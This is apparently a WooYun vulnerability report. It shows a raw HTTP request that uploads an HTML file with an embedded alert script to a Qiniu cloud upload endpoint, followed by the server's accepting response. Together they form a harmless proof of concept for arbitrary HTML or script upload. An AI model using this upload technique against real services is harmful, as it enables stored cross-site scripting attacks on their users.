 POST / HTTP/1.1
Host: upload.qiniu.com
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 721
Content-Type: multipart/form-data; boundary=Boundary+5130E1F7B4930716
Accept-Language: zh-Hans;q=1, en;q=0.9
Connection: keep-alive
User-Agent: ypp_iphone/2.3 (iPhone; iOS 8.1.3; Scale/2.00)
--Boundary+5130E1F7B4930716
Content-Disposition: form-data; name="key"
upload/233B27A7-F5BA-4C01-9D5E-E0097E126266.html
--Boundary+5130E1F7B4930716
Content-Disposition: form-data; name="token"
--Boundary+5130E1F7B4930716
Content-Disposition: form-data; name="file";
filename="upload/233B27A7-F5BA-4C01-9D5E-E0097E126266.html"
Content-Type: application/octet-stream
<html><body>
<script>alert('hello')</script>
</body></html>
--Boundary+5130E1F7B4930716--
HTTP/1.1 200 OK
Date: Tue, 14 Jul 2015 01:35:07 GMT
Server: nginx/1.4.4
Content-Type: application/json
Content-Length: 81
Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-Size
Access-Control-Allow-Methods: OPTIONS, HEAD, POST
Access-Control-Allow-Origin: *
Access-Control-Max-Age: 2592000
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Log:
s.ph;s.put.tw;s.put.tr;s.put.tw;s.put.tr;s.ph;s.put.tw;s.put.tr;s.ph;PFDS;
PFDS;PFDS:1;rs13_5.sel/not found;rs12_5.sel/not found;rdb.g/no such
key;DBD/404;DBG/404;v4.sel:1/Document not
found;rs13_5.ins;qtbl.ins:3;mc.s;RS:4;rs.put:5;rs-upload.putFile:8;FOPAGEN
T;IMAGE:283/400;FOPAGENT:285/400;FOPG:286/400;FOPAGENT;IMAGE:36/400;FOPAGE
NT:38/400;FOPG:39/400;UP:337;UP:337
X-Reqid: ZgoAAIv1sxZIrPAT
X-Via: 1.1 yzdx148:4 (Cdn Cache Server V2.0)
Connection: keep-alive
{"key": "upload/233B27A7-F5BA-4C01-9D5E-E0097E126266.html", "w": null,
"h": null}
www.wooyun.org